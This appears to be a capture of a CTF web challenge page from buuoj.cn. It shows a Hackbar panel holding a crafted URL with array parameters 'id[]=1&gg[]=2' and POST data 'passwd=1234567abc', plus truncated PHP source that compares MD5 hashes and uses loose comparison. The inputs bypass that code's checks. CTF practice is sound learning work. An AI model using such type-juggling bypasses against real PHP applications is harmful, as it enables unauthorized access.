 view-source:http://01fe2809-36ad-4000-a861-89e1ef364676.node3.buuoj.cn/?id[]=1&gg[]=2
Hackbar
Encryption
Encoding
Load
Split
Run
http://01fe2809-36ad-
4000-
a861-89e1ef364676.node3.b
uuoj.cn/?id[]=1&gg[]=2
Enable Post data
passwd=1234567abc
Enable Referer
1 I put something in F12 for you
2 include 'flag.php';
3 $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
4 if(isset($_GET['gg'])&&isset($_GET['id'])) {
5 $id=$_GET['id'];
6 $gg=$_GET['gg'];
7 if (md5($id) === md5($gg) && $id !== $gg) {
8 echo 'You got the first step';
9 if(isset($_POST['passwd'])) {
10 $passwd=$_POST['passwd'];
11 if (!is_numeric($passwd))
12 {
13 if($passwd==1234567)
14 {
15 echo 'Good Job!';
16 highlight_file('flag.php');
17 die('By Retr_0');
18 }
19 else
20 {